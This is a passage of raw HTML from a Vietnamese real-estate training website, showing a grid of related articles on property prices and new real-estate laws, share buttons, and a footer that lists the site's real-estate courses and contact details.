									<h5 class="heading"><a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" rel="bookmark" title="&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có những dự án tại Hà Nội giá tăng 100%, tăng 25-50% thì rất nhiều&#8221;" class="post-title">&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14558 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20900&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg 1200w" alt="Nguyenduclap" title="Nguyenduclap" width="1200" height="900"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" rel="bookmark" title="Bắt đầu chu kỳ mới của bất động sản" class="post-title">Bắt đầu chu kỳ mới của bất động sản</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14552 type-post status-publish format-standard has-post-thumbnail category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-656 category-588 category-253 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20251&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png 480w" alt="TRI.EDU.VN_NRES_2024_web" title="TRI.EDU.VN_NRES_2024_web" width="480" height="251"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" rel="bookmark" title="Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên quan đến bất động sản?" class="post-title">Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14546 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san tag-su-kien-noi-bat category-422 category-656 category-588 category-253 category-95 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20666&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg 1000w" alt="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" title="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" width="1000" height="666"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" rel="bookmark" title="Giải mã bức tranh thị trường bất động sản trong chu kỳ mới" class="post-title">Giải mã bức tranh thị trường bất động sản trong chu kỳ mới</a></h5>								</div>
							</div>
						</article>
					</div>								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fea5737 elementor-widget elementor-widget-spacer" data-id="fea5737" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9643a58 elementor-widget elementor-widget-heading" data-id="9643a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Chia sẻ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c4224b3 elementor-share-buttons--skin-flat elementor-grid-2 elementor-share-buttons--color-custom elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="c4224b3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6848465 elementor-widget elementor-widget-spacer" data-id="6848465" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="7724" class="elementor elementor-7724 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7787f3d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7787f3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8e2804" data-id="5d8e2804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c0e7cc2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1c0e7cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CÁC CHƯƠNG TRÌNH ĐÀO TẠO BẤT ĐỘNG SẢN</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2ba8f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f2ba8f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44fd75c9" data-id="44fd75c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ca68e35 elementor-widget elementor-widget-heading" data-id="6ca68e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giang-vien-dia-oc-giang-vien-bat-dong-san" target="_blank">Giảng viên địa ốc</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-378aee77 elementor-widget elementor-widget-heading" data-id="378aee77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/mba-bat-dong-san" target="_blank">Mini MBA Bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-47098fcb elementor-widget elementor-widget-heading" data-id="47098fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-tu-van-bat-dong-san" target="_blank">Chuyên gia tư vấn bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3aa6d24c elementor-widget elementor-widget-heading" data-id="3aa6d24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san" target="_blank">Chuyên viên môi giới bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51cca442 elementor-widget elementor-widget-heading" data-id="51cca442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ceo-bat-dong-san" target="_blank">CEO bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5594add2 elementor-widget elementor-widget-heading" data-id="5594add2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chu-dau-tu-du-an-bat-dong-san" target="_blank">Chủ đầu tư dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbf8c elementor-widget elementor-widget-heading" data-id="c5dbf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san-2" target="_blank">Chuyên gia đầu tư địa ốc​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-46f9c66 elementor-widget elementor-widget-heading" data-id="46f9c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoc-dau-tu-bat-dong-san" target="_blank">Đầu tư bất động sản chuyên nghiệp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e45941c" data-id="4e45941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c8b416 elementor-widget elementor-widget-heading" data-id="9c8b416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-luat-kinh-doanh-bat-dong-san" target="_blank">Pháp luật kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabcc03 elementor-widget elementor-widget-heading" data-id="7eabcc03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-bat-dong-san" target="_blank">Chuyên gia pháp lý BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4f760bcb elementor-widget elementor-widget-heading" data-id="4f760bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-du-an-bat-dong-san" target="_blank">Chuyên gia Pháp lý dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-539a9841 elementor-widget elementor-widget-heading" data-id="539a9841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ma-bat-dong-san" target="_blank">M&A Bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-45246589 elementor-widget elementor-widget-heading" data-id="45246589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-bat-dong-san/" target="_blank">Quản lý bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ef98436 elementor-widget elementor-widget-heading" data-id="ef98436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-quan-ly-toa-nha" target="_blank">Giám đốc tòa nhà​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36ee036a elementor-widget elementor-widget-heading" data-id="36ee036a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-san-bat-dong-san" target="_blank">Giám đốc sàn bất động sản</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e76866d" data-id="4e76866d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-714d99f7 elementor-widget elementor-widget-heading" data-id="714d99f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-moi-gioi-bat-dong-san" target="_blank">Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55cda17 elementor-widget elementor-widget-heading" data-id="55cda17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-san-giao-dich-bat-dong-san" target="_blank">Chứng chỉ quản lý sàn BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-654dae09 elementor-widget elementor-widget-heading" data-id="654dae09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-quan-ly-van-hanh-chung-cu" target="_blank">Chứng chỉ Quản lý chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7a73a79e elementor-widget elementor-widget-heading" data-id="7a73a79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ban-quan-tri-chung-cu" target="_blank">Chứng chỉ BQT chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3cbd2b81 elementor-widget elementor-widget-heading" data-id="3cbd2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/san-bat-dong-san/" target="_blank">Thiết lập sàn giao dịch BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f6d9ed5 elementor-widget elementor-widget-heading" data-id="3f6d9ed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-lap-va-tham-dinh-du-an-bat-dong-san" target="_blank">Lập và thẩm định dự án BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-69d51dd2 elementor-widget elementor-widget-heading" data-id="69d51dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-bat-dong-san" target="_blank">Kỹ năng đào tạo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2fe676c3" data-id="2fe676c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bc3c285 elementor-widget elementor-widget-heading" data-id="4bc3c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/rui-ro-bat-dong-san" target="_blank">Quản lý rủi ro bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-61ad5f2 elementor-widget elementor-widget-heading" data-id="61ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-phan-tich-va-du-bao-thi-truong-bat-dong-san/" target="_blank">Thị trường bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3d029f3a elementor-widget elementor-widget-heading" data-id="3d029f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phan-tich-kinh-te-vi-mo" target="_blank">Kinh tế vĩ mô đầu tư BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c86d551 elementor-widget elementor-widget-heading" data-id="5c86d551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/tham-dinh-gia-bat-dong-san" target="_blank">Định giá bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-44cb99a7 elementor-widget elementor-widget-heading" data-id="44cb99a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phong-thuy-bat-dong-san-2" target="_blank">Phong thủy bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-11c48bc1 elementor-widget elementor-widget-heading" data-id="11c48bc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-marketing-bat-dong-san" target="_blank">Marketing bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-42ce5fd9 elementor-widget elementor-widget-heading" data-id="42ce5fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/digital-marketing-bat-dong-san" target="_blank">Digital Marketing bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-690ef8b3" data-id="690ef8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1611e170 elementor-widget elementor-widget-heading" data-id="1611e170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/sale-bds-sale-bat-dong-san" target="_blank">Sale Bất động sản cao cấp​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6f3ca54f elementor-widget elementor-widget-heading" data-id="6f3ca54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san-trieu-do" target="_blank">Môi giới Bất động sản triệu đô​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-77a84897 elementor-widget elementor-widget-heading" data-id="77a84897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/on-thi-chung-chi-moi-gioi-bat-dong-san" target="_blank">Ôn thi Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9d2729 elementor-widget elementor-widget-heading" data-id="2a9d2729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/thuong-hieu-ca-nhan-bat-dong-san" target="_blank">Xây dựng thương hiệu cá nhân​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5eaf25 elementor-widget elementor-widget-heading" data-id="2a5eaf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ai-trong-bat-dong-san" target="_blank">AI trong kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ba31fed elementor-widget elementor-widget-heading" data-id="2ba31fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/cong-cu-cong-nghe-trong-bat-dong-san" target="_blank">Công nghệ và công cụ trong BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be2530a elementor-widget elementor-widget-heading" data-id="be2530a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoi-nghiep-bat-dong-san" target="_blank">Khởi nghiệp bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-375c211c elementor-widget elementor-widget-heading" data-id="375c211c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoi-thao-bat-dong-san-talkshow-bat-dong-san" target="_blank">Hội thảo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c52ee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c52ee0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99d95de" data-id="99d95de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa731ec elementor-widget elementor-widget-image" data-id="fa731ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1869" height="1121" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1869 1121'%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png" class="lazy-load attachment-full size-full" alt="LOGO_TRẮNG1" loading="lazy" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png 1869w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-768x461.png 768w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-1536x921.png 1536w" sizes="(max-width: 1869px) 100vw, 1869px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1934c20 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1934c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-01"></i>						</span>
										<span class="elementor-icon-list-text">cskh.tri@tri.edu.vn</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f961dc3 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f961dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hotline: 0859.143.143</b></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef8fa3c e-grid-align-mobile-center elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ef8fa3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d98cf77" href="https://www.facebook.com/www.tri.edu.vn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1fde6ab" href="https://www.youtube.com/@TRIedu" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52c0e38" data-id="52c0e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d764b4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3d764b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-eae8a44 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="eae8a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách bảo mật</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách đổi trả</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-thanh-toan/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách thanh toán</span></span></a></li><li style="text-align: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="https://tri.edu.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></span></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Thông tin về khóa học</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/contact/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chăm sóc khách hàng</span></span></a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-769b490" data-id="769b490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec110ad elementor-widget elementor-widget-heading" data-id="ec110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VỀ CHÚNG TÔI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2f427a9 elementor-widget elementor-widget-text-editor" data-id="2f427a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
